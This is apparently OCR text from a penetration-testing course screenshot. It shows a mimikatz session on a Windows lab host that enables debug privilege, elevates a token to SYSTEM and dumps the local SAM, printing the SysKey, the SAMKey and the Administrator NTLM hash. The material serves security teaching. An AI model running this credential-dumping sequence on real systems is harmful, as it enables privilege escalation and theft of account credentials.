 C:\Windows\system32>c:\tools\password_attacks\mimikatz.exe
.#####. mimikatz 2.1.1 (x86) built on Mar 25 2018 21:00:57
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
528 {0;000003e7} 1 D 29688 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;00101f57} 2 F 2116929 CLIENT251\offsec S-1-5-21-1375711201-1277040102-1320212398-100
3 (14g,24p) Primary
* Thread Token : {0;000003e7} 1 D 2148291 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation
(Delegation)
mimikatz # lsadump::sam
Domain : CLIENT251
SysKey : 34d76d5474939d8e4eff07823e7691d1
Local SID : S-1-5-21-1375711201-1277040102-1320212398
SAMKey : 0dd784cbffd297eef0b42b099eefe68f
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 2892d26cdf84d7a70e2eb3b9f05c425e